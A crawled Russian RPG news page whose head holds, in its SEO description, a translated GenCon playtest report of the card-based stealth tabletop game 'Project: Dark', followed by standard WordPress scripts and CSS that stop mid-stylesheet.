

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rpg-news.ru/2014/03/09/o-project-dark/
body_size: 50416
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>О Project: Dark | Roleplaying News Russian</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//rpg-news.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="//rpg-news.ru/wp-content/themes/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<style type="text/css">.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[375,424] -->
<meta name="description"  content="Универсальность и тематичность ― две крайности, между которыми всегда лавируют любые игры. Сделать слишком универсальной ― всё равно придётся выпускать сеттинговые дополнения, сделать слишком нишевой ― игрокам будет неудобно. Сеттинговые дополнения росли буйным цветом во второй волне RPG (игры White Wolf, дополнения D&amp;D, и так далее), а в современных проектах больше встречаются &quot;допиливания&quot; системы под новый сеттинг. СЫЩИК и Cortex+, к примеру, выпускаются именно так. Но речь сейчас не про сеттинговую тематичность, а скорее про стилистику. Уже в Мире Тьмы вводилась общая стилистика того, как и про что мы будем играть, будь то героические оборотни, или маги, тайно возвращающие в мир чудеса, или вампиры, правящие ими из теней. Cortex+ тоже даёт и супергероичную Marvel Heroic, и &quot;мошенническую&quot; Leverage RPG. Эта игра как раз из таких. Уилл Хиндмарк (Will Hindmarch) решил, что в сообществе не хватает игр, изначально ориентированных на стелс и имеющих механику, которая его поддерживает. В какой-то мере он прав: тот же Leverage, имея тематику мошенничества (capers), механически использует ту систему, которую позже назвали Cortex Action, и она не сильно заточена на стелс. В будущем же проекте Уилла, Project: Dark, именно стелс будет базовой идеей механики, что позволяет проводить игры наподобие Thief, Splinter Cell и т.д. Кикстартер этого проекта закончился совсем недавно, и вскоре Уилл обещает выложить quickstart для ознакомления с правилами на примерах. Если кратко и тезисно описать базовую механику: Игра основана на игральных картах, а не кубиках, чтобы использовать механику накопления и траты ресурса, а не случайного броска (это немного роднит её с СЫЩИКом). Колода у каждого игрока своя, а размер её определяется развитием персонажа. Игра имеет в меру сложную систему с навыками и спецспособностями. Основа стелс-механики: уровень &quot;спрятанности&quot; игрока напрямую зависит от количества его карт в руке (и от окружения, разумеется), ― чем меньше карт в руке игрока, тем он заметнее. Это поощряет выжидание и наблюдение, когда количество карт в руке растёт; быстрые &quot;броски&quot;, делающие персонажа заметным за счёт того, что он тратит несколько карт на действие. Ниже следует перевод отчета с плейтеста Project: Dark на конвенте GenCon. О Project: Dark 10 февраля, 2014 · byStrasa Оригинал Ранний августовский полдень. Мои ладони немного вспотели. Я крепко держу в руке свои карты. Всё решится в этом розыгрыше. Я смотрю на двух людей, сидящих напротив, и выкладываю первую карту… Два месяца назад я столкнулся с Уиллом Хиндмарком на конвенте Origins. Применив немного целенаправленного упрашивания, я смог выбить из него обещание, что он проведёт для нас плейтест его супер-секретной готовящейся игры Project: Dark для меня и ещё нескольких человек. Я слежу за тем, что Уилл пишет в соцсетях, и знаю, что он такой же фэн стелс-игр наподобие Thief и Dishonored, как и я. Я уже играл в несколько сделанных им продуктов, и ожидал, что игра будет веселой, интересной и легкой для новичка. И Уилл не обманул моих ожиданий. Мы отлично провели время, хотя после плейтеста я и отметил, что мы были несколько круче, чем предполагалось ― мастера-воры в модуле, который и новички могли пройти. Уилл улыбнулся, и кивнул, заметив, что это был вводный модуль, сделанный больше, чтобы научить игре, а не проверить воровские способности персонажей. Будучи ярым поклонником стелс-игр, я попросил его как-нибудь провести для меня более серьёзную и сложную игру. GenCon, два месяца спустя. Мы собрались в комнате Джона Лебоеф-Литтла (John LeBoeuf-Little), обсуждая систему и создавая наших персонажей. Джон сделал вора-социальщика, с упором на шарм и харизму (вот ссылка на чарлист Кроуфорда для тех, кто поддержал Project: Dark). У его персонажа растрепанные, грязно-блондинистые волосы и блуждающая улыбка. И этот тип отлично осведомлён об искусстве, истории и общественных событиях Города. &quot;Rook,&quot; ― представляет персонажа Джон. &quot;Как в шахматах?&quot; ― спрашиваю я [&#039;Rook&#039;: ладья в шахматах ― прим. пер.] &quot;Нет, как птица, ― отвечает он [&#039;Rook&#039; также: Грач ― прим. пер.], ― тот вор, который может сойти за знатного господина, если приведёт себя в порядок, и тот, кого ты берёшь с собой на дело, потому что он удвоит твой навар, точно зная, сколько что стоит. Больше бабник, чем вор ― быстрый на язык и с ловкими пальцами&quot;. Мой собственный персонаж построен от трефовой и пиковой масти, ― это означает, что мой вор ― &quot;мускулы&quot; команды. Пусть его арсенал социальных ужимок и хитрых трюков невелик, но он хорошо сложен и отличается силой и быстротой. Он здесь, чтобы влезать на стену и бросать вниз верёвку для остальных, и для тех случаев, когда всё идёт не по плану и кому-то нужно вырубить охрану быстро и без шума. Однако я не хотел делать его просто тупым здоровяком, и добавил ему Мистики, Религии и навыков Рейнджера, а также выдал ему спутника-кота. &quot;Малик, ― сказал я, ― когда-то был кем-то вроде воина-монаха в Пустыне на северо-востоке от этих мест. Ходят самые разные слухи и догадки, почему он бросил всё это и прибыл в Город&quot;. Мы описываем детали, улыбаемся и смотрим на Уилла. Он объясняет, что сделает нам небольшую вводную, чтобы познакомить с игрой, прежде чем мы будем осматривать цель и начнём выполнять свой заказ. &quot;Это дело было хорошо запланировано,&quot; ― начинает он, ― &quot;Вас шестеро, все специалисты, всё шло как по маслу. Вы уже на месте, собаки спят, наевшись снотворного, которое подсыпал ваш приятель в их миски. Вы в особняке и пробираетесь к сейфу на третьем этаже, когда кто-то замечает через окно, что главные ворота открываются и Главный Инспектор города входит в них с отрядом хорошо вооруженной Городской Стражи&quot;. Оу, ― думаю я, ― похоже, Уилл немного чересчур серьёзно воспринял намёк про усиление сложности. Я кидаю взгляд на своих спутников, кивая на отряд стражи: &quot;Встретимся в &quot;Пьяной Свинье&quot;. Удачи, парни&quot;. С этими словами Малик устремляется к окну и вместе со своим котом прыгает, держась за вьющуюся вдоль стены лозу, и спускается на землю. Я использую Перелезание (Traverse) - навык, который даёт возможность бесплатно перемещаться вверх и вниз внутри локации, не тратя карт. &quot;Подожди,&quot; ― кричит Грач. У него есть с собой верёвка, которую он хочет использовать, чтобы снизить сложность спуска. &quot;Я слезаю по стене&quot;, ― заявляет [Уиллу] Джон. Это первый раз, когда мы видим проверку в этой игре. &quot;Мне кажется, что ты используешь Силу, чтобы спускаться, так что трефовая масть подходит&quot;. &quot;Но я также пытаюсь сделать это Быстро, используя всю имеющуюся Ловкость, так что я заявляю пики&quot;. Слова, что какая-то масть подходит, означают: сыграв карту этой масти, ты не прерываешь розыгрыш. Джон сбрасывает достаточно карт, чтобы спокойно спуститься, и Грач догоняет Малика. &quot;Погоди! ― шипит он, ― У стражи арбалеты! Тебе не перелезть через Стену быстрее, чем они спустят тетиву! Это квартал знати, здесь нет воровских троп, чтобы выбраться&quot;. &quot;И что ты предлагаешь?&quot; ― спрашивает Малик. &quot;Подземелья. Через местную усыпальницу. Вход в задней комнате часовни&quot;, ― говорит Грач, уже убегая в ту сторону. &quot;Ты уже бывал там?&quot; ― спрашивает Малик, догоняя его. &quot;Нет, но у меня есть карта&quot;, ― бросает тот через плечо. Мы находим гробницу и спускаемся вниз. Город Сатурнина (The City on the Saturnine) несколько раз вырастал и съёживался с течением времени, множество его кварталов построены на развалинах прошлого. Города под городами. Катакомбы не принадлежат только этой семье - они продолжаются по всему Вышнему Холму, подходя к ещё более дорогим поместьям. В подземелье темно, но вход, которым мы воспользовались, не единственный. Здесь есть решетки наверх, прорубленные для вентиляции. Мы слышим стражников, проходящих над нами. В какой-то момент раздается топот ног, и на нас падает тень одного из наших приятелей, бегущего к свободе. Раздается щелчок, и мы слышим глухой удар над решеткой впереди нас. Когда мы подходим туда, между прутьев капает кровь. Грач хочет взглянуть, можем ли мы что-то сделать, и в этот момент стражник светит фонарём вниз. Я тяну сообщника обратно. Мои (Малика) глаза светятся в темноте, как и глаза моего кота. Мы стелемся у самой стены, стараясь не вылезать из тени и не шуметь. Я вытянул слабую &quot;руку&quot;, и мне потребовалось четыре карты, чтобы пробраться к выходу. Стража проходит тест против нашей незаметности. Уилл кидает за них, проверяя, может ли он перебить нашу &quot;незаметность&quot;, которая выражена количеством карт у нас на руках. Я только что воспользовался несколькими, и преследователи замечают силуэт Малика, который следует за Грачом глубже в катакомбы. &quot;Эй! ― кричит один из них, ― Вон они, там, внизу!&quot; Мы спешим со всех ног в темноту. Вскоре позади становятся слышны звуки погони. Грач внезапно останавливается. &quot;Сюда&quot;, ― шипит он. Джон показывает Уиллу карту и тычет в свой чарник. Уилл ухмыляется. &quot;Сработает?&quot; ― спрашивает Джон, также улыбаясь. &quot;Итак,&quot; ― говорит Уилл, описывая сцену: &quot;Там находится огромная дверь, изрезанная барельефом. Эта религия Малику не родная, но, присмотревшись, он узнаёт печати и заговоры защиты. Его кот шипит на дверь. &quot;Мне это не нравится, ― говорит Малик, ― нам лучше уйти.&quot; Дверь покрыта капельками влаги, словно с той стороны куда холоднее, чем в коридоре, в котором мы находимся, и она глубоко под землёй. &quot;Смотри! Она влажная, ― улыбается Грач, ― это значит, что Сатурнина там, совсем рядом, на той стороне&quot;. &quot;Река?&quot; ― хмуро глядит ему прямо в глаза Малик. Они не могли пройти настолько далеко под землёй. Даже и близко нет. &quot;Ну да, ― отвечает Грач, даже не смущаясь, ― Я же говорю, у меня есть карта! Доверься мне&quot;. Малик знает, что тот врёт, но фонари стражи всё приближаются, ещё минута, и воры будут обнаружены. Единственный известный Малику путь лежит через стражу. Другой вариант ― это идти ещё глубже в катакомбы, ждать в темноте, надеясь, что он сможет найти в ней путь обратно. Я смотрю на свои карты. Они неплохи для боя, но эти стражники вооружены арбалетами и серьёзным оружием. Любой бой это риск, плюс мне придётся атаковать их в лоб. Они увидят меня, и мне придётся убить их, что ещё больше разозлит Инспектора. Грач ― парень харизматичный, Малик может ему не верить, но он знает, что его партнёр не самоубийца. Насколько плохо это может быть?(с) &quot;Ладно, давай&quot;, ― я хватаюсь за ручку двери, готовый тянуть изо всех сил, чтобы открыть эту каменную штуку, готовый преодолевать наговоры и тайные печати... но она открывается словно бы сама. Темнота внутри словно вгрызается в наши фонари. Кот снова шипит. Грач светит фонарём вперёд, и тот становится тусклее. Малику чудится еле слышное одобрение из пустоты за дверным проемом. Грач делает первый шаг, и Малик кладет ладонь на его плечо. &quot;Что?&quot; &quot;Ты слышал?&quot; Стража уже ближе. Свет их фонарей мечется по стенам возле нас. Мы должны сделать выбор, и мы должны сделать его сейчас. Грач шагает внутрь. Его фонарь светит тускло, но он вроде бы в порядке. &quot;Пошли, Малик, ― ехидно ухмыляется он, ― По слухам, ты круче этого&quot;. Из темноты доносится новый шум. Кот не хотел идти вслед за хозяином, но Малик подхватывает его и запихивает себе в капюшон. Кот мягко рычит. Малик переступает порог и ищет ближайший угол, чтобы спрятаться. Малик забирается по колонне, прячась в арке под потолком, выжидая, чтобы броситься на стражников, которые должны подойти в любую секунду. Грач идёт вглубь, но полностью закрывает плащом свой фонарь. Стражники подходят к двери и замирают. &quot;Эй, Тулл, как думаешь, они пошли сюда?&quot; ― спрашивает один из них. Другой (судя по всему, Тулл) сглатывает и делает шаг ближе. Он делает жест от дурного глаза. &quot;Погляди там&quot;. &quot;Я туда не пойду!&quot; ― протестует первый. &quot;Бросим монету?&quot; &quot;Давай вернёмся, думаю. Возьмем ещё парочку парней. Это, наверное, просто гробокопатели. Может, найдём ещё фонари, на всякий случай&quot;. &quot;Ага, ― соглашается Тулл, явно обрадованный возможностью вывернуться: ― Вернёмся, принесём ещё фонари. Проверим. Похоже на план&quot;. Они отступают. Я ослабляю хватку на картах в своей руке, и тут Грач делает ещё шаг внутрь, и факелы у стен загораются голубым пламенем. Это могильник. Я медленно сглатываю, но Грач оглядывает саркофаг жадным взглядом. Я осознаю, почему он уговаривал меня пойти сюда. Игрок Грача [Джон], верно, набрал себе отличных карт для сбора награбленного и пытается превратить эту провальную миссию в успех, после которого мы сможем уйти с большой грудой сокровищ. Он делает ещё шаг вперёд, касается крышки саркофага, и мы видим, что издавало одобрительные звуки, которые я слышал ранее. Два скелета в богато украшенных робах, полностью живые. Прозрачная голубоватая плоть и призрачная мускулатура под ней. Призрачные Стражи. Я замираю. Грач обнажает меч. Он пытается пронзить одного, но меч проходит сквозь светящуюся плоть, как будто её там и не было. Я понимаю, что он в беде. Отличные карты для грабежа никак не помогут ему в бою. Его игрок деланно улыбается. Глаза Стража начинают наполняться дымом, Грач пускается наутёк и зовёт на помощь. Камень, вазы и сокровища гробницы превращаются в ничто под взглядом стражей. Разумеется ― на уклонение Джон кинул только одну карту. Грача подсекают и он спотыкается, падая рядом с колонной, прижимаясь к ней спиной, закрывая голову руками. Его нога кровоточит, и вряд ли он сможет идти. Я смотрю на свои карты. Грач не выживет, если получит ещё больше урона. У меня хорошая &quot;рука&quot; для боя, но любой бой смертельно опасен. После одного раунда со Стражами я буду примерно в том же состоянии ― выведен из строя. Моя единственная надежда, что этих карт хватит, чтобы закончить это за один раунд. Мои ладони вспотели. Время увидеть, на что я способен. &quot;Уилл, смотри, ― говорю я GMу, ― Мы знаем, что наше оружие не повреждает этих тварей. Но наверняка мои знания мистики говорят мне хоть немного о них, а? Могу я сделать что-то на ходу, чтобы нанести им урон?&quot; &quot;Давай. Пожалуй, колдовство это Хитрость, так что бубны подходят. Сложность будет высокой, предупреждаю&quot;. У меня в руках ни единой бубновой масти, но у меня есть план. &quot;Я бы сказал, трефы, потому что Сила. Потому что я буду рвать их на части, как только моё колдовство сработает&quot;. В любом случае, мои карты в основном трефы. Я кидаю свою первую карту. Валет треф. Это Сильный Валет, который даёт мне +1 к урону. Он считается за пятерку, и он быстрый, поэтому я могу взять ещё одну карту. Бубны. Я выдыхаю с облегчением. &quot;Придерживаю свой капюшон, чтобы кот не выпал, и прыгаю вниз с арки&quot;. Я выкладываю свою бубновую четверку и описываю, что делает персонаж: &quot;Я целую медальон своего бога и закрываю глаза. Когда я открываю их ― они голубые и с вертикальными зрачками. Хотя этого никто не видит, там, в моём капюшоне, мой кот теперь смотрит на мир человеческими глазами, похожими на мои.&quot; Четыре карты в моей руке. Какие-то из них будут преимуществами. Если ты одержал успех, то ты можешь улучшить результат своего действия, играя карты рубашкой вверх. Но только если ты сначала побьёшь сложность. Девять ― это неплохо. Я не уверен, что этого достаточно, но играть ещё одну карту означает не иметь преимуществ, чтобы улучшить мой урон. Но если я не побью сложность, то мои преимущества вообще окажутся бесполезными. И сбрасывать все карты с руки означает не иметь карт, чтобы попробовать ещё раз в следующем раунде. Всё или ничего. Двое напротив меня тихо дают мне возможность подумать. Я крепко держу свои карты. Мне нужно выиграть в этом розыгрыше. Я решаю рискнуть. Я отщелкиваю карты одну за другой, создавая преимущества, и переворачиваю мою козырную карту. &quot;Король-палач, ― говорю я, указывая на последнюю карту. ― Когда играется как преимущество, эта карта дает мне мой боевой рейтинг в виде урона, распределенный по моему выбору среди доступных мне целей. Я кидаю всё это на второго стража, а сам бью по первому. Остальные преимущества ― на уменьшение урона по себе.&quot; Я смотрю на Уилла, ожидая вердикта, сработает ли мой гамбит. &quot;Описывай,&quot; ― говорит он, и я выдыхаю снова. Малик бросается в бой. Его кулак пробивает грудную клетку первого Стража и обратным движением вырывает из неё камень, несущий заклятье, которое оживляло скелет. Малик поворачивается ко второму и наносит удары, держа пальцы, как будто они оканчиваются когтями. Каждый смазанный от скорости тычок бьёт по черепу с дымящимися зрачками, чтобы не дать ему сфокусироваться. Последний выпад вновь пробивает грудную клетку, и кулак показывается обратно со вторым волшебным камнем. Когда руки Малика касаются призрачной энергии Стражей, его собственная призрачная форма становится видна, показывая львиные черты и когтистые лапы поверх его собственных рук. Кости Стражей падают на землю и превращаются в пыль, как если бы столетия, прошедшие со смерти их хозяев, ударили по ним разом. Малик роняет камни, оживлявшие скелетов, и бежит к Грачу, который держится за свою ногу и улыбается сквозь слёзы. &quot;Река, значит? ― спрашивает Малик, протягивая ему руку и помогая встать. ― Давай, пошли искать выход наружу&quot;. &quot;Нет, ― отвечает Грач, ― я заплатил кровью за это сокровище, я не уйду отсюда без того, что находится в этом саркофаге&quot;. Разумеется, у него и впрямь отличные карты для грабежа, включая ключевую, Эксперт-Оценщик(Expert Fence), которая использует его знания Истории и Искусств, чтобы сделать эти сокровища действительно ценными. Так как сокровища напрямую конвертируются в опыт, это даёт нам обоим хороший куш. Мы заканчиваем, собирая всё, что можем. Грач смотрит на найденное в саркофаге тело какого-то древнего колдуна, с глазами, в которые вставлены драгоценные камни, и вытаскивает их. Мы выбираемся на свободу. &quot;Итак, ― говорит Уилл, широко улыбаясь. ― Это была только вводная часть, чтобы мы разобрались в системе. Вы готовы к настоящему приключению?&quot; Мы смеемся, но, разумеется, не останавливаемся. Я не буду пересказывать вам подробности дела о жадном знатном торгаше, который нашел что-то древнее, чего ему не следовало трогать. Или как мы освободили его от его имущества и оставили на маловероятную милость его находки ― потому что есть хороший шанс, что вы сами когда-нибудь сыграете в этот модуль. Но что я скажу вам, так это то, что игра была опасной, напряженной, я наслаждался каждой её минутой, и что я не могу дождаться, чтобы продолжить приключения Грача и Малика. Стелс в ролевых играх до сих пор не был реализован так глубоко или детально, и Project: Dark ― это смелое новое начинание, отлично исполненное при том. Я по-настоящему рад наконец видеть игру, которая позволяет мне испытать весь тот азарт и напряжение, которое я ощущал в похожих играх на консолях и PC. Отчёт с игры - Strasa Переводчик - Guns_n_Droids Редактура: R2R Wizzard_Rick" />

<meta name="keywords"  content="indie" />

<link rel="canonical" href="//rpg-news.ru/2014/03/09/o-project-dark/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента" href="//rpg-news.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев" href="//rpg-news.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roleplaying News Russian &raquo; Лента комментариев к &laquo;О Project: Dark&raquo;" href="//rpg-news.ru/2014/03/09/o-project-dark/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/rpg-news.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//rpg-news.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css' href='//rpg-news.ru/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 